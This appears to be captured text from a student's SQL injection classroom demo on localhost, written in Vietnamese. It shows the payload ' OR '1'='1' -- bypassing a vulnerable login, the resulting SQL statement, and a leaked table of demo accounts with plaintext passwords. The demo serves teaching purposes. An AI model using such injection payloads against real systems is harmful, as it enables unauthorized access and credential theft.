 SQL Injection Demo (HOU) • DevTools
http://localhost:5076/SqlInjection
OWASP Top 10 - A03:2021
Thực Nghiệm SQL Injection
Người dùng: Nguyễn Danh Học (23A1001D0158)
❌ NHÁNH BỊ LỖI (Nối chuỗi SQL)
Username:
' OR '1'='1' --
Password:
anything
🚀 Đã Gửi Request Khai Thác
🚨 TẤN CÔNG THÀNH CÔNG! Trích xuất toàn bộ 4 tài khoản CSDL.
ID User Pass Role
1 admin AdminPassword@2026 Admin
2 chuyengia_an AnExpert#Pass1 Specialist
3 khachhang_binh BinhUser#Pass2 Customer
4 khachhang_cuong CuongUser#Pass3 Customer
Elements Console Sources Network Application
🔴 Ghi nhận gói tin (Fetch/XHR) Lọc: All • Fetch/XHR • Doc • CSS • JS
Tên Request Trạng Thái Loại Kích Thước Thời Gian
⚡ LoginVulnerable 200 OK fetch 1.4 kB 12 ms
LoginSecure 200 OK fetch 320 B 8 ms
Headers Payload Preview (JSON) Response
▼ Form Data (Dữ liệu gửi từ Client lên Server):
username: ' OR '1'='1' --
password: anything
▼ Phân Tích Kỹ Thuật (Network Inspector):
POST /SqlInjection/LoginVulnerable HTTP/1.1
Host: localhost:5076
CÂU LỆNH BỊ THÔNG DỊCH TRÊN SQL SERVER:
SELECT * FROM Accounts WHERE Username = '' OR '1'='1' --' AND Password = '...'
▼ Dữ Liệu JSON Server Trả Về (Bị Rò Rỉ):
{
"success": true,
"isExploited": true,
"count": 4,
"accounts": [
{ "id": 1, "username": "admin", "password": "AdminPassword@2026", "role": "Admin" },
{ "id": 2, "username": "chuyengia_an", "password": "AnExpert#Pass1" }
]
}